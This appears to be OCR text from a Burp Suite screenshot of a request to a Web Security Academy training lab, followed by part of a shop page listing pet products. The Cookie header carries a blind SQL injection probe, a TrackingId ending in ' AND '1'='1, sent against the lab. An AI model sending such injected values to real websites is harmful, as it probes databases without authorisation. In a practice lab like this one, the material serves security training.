 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /filter?category=Pets HTTP/2
2 Host:
0ab700090305bca6802608b100f9009f.web-security-academ
y.net
3 Cookie: TrackingId=Q5HnfrfnrQ3uNFvt' AND '1'='1;
session=esAaGG5f8Ma5GXeyHiGr8HNwDNNJh7rZ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:137.0) Gecko/20100101 Firefox/137.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ab700090305bca6802608b100f9009f.web-securit
y-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Pets
Refine your search:
All Accessories
Clothing, shoes and accessories Gifts
Lifestyle Pets